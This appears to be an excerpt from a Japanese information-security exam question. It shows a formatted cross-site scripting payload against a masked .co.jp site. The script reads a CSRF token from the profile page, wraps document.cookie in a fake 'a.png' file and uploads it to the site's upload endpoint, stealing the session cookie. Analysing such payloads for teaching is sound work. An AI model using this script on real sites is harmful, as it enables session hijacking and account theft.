 1: xhr = new XMLHttpRequest();
2: url1 = "https://□□□.co.jp/user/profile";
3: xhr.open("get", url1);
4: xhr.responseType = "document"; // レスポンスをテキストではなく DOM として受信する。
5: xhr.send();
6: xhr.onload = function() { // 以降は，1 回目の XMLHttpRequest(XHR)のレスポンス
の受信に成功してから実行される。
7: page = xhr.response;
8: token = page.getElementById("token").value;
9: xhr2 = new XMLHttpRequest();
10: url2 = "https://□□□.co.jp/user/upload";
11: xhr2.open("post", url2);
12: form = new FormData();
13: cookie = document.cookie;
14: fname = "a.png";
15: ftype = "image/png";
16: file = new File([cookie], fname, {type: ftype});
// アップロードするファイルオブジェクト
// 第 1 引数：ファイルコンテンツ
// 第 2 引数：ファイル名
// 第 3 引数：MIME タイプなどのオプション
17: form.append("uploadfile", file);
18: form.append("token", token);
19: xhr2.send(form);
20: }
注記 スクリプトの整形とコメントの追記は，N さんが実施したものである。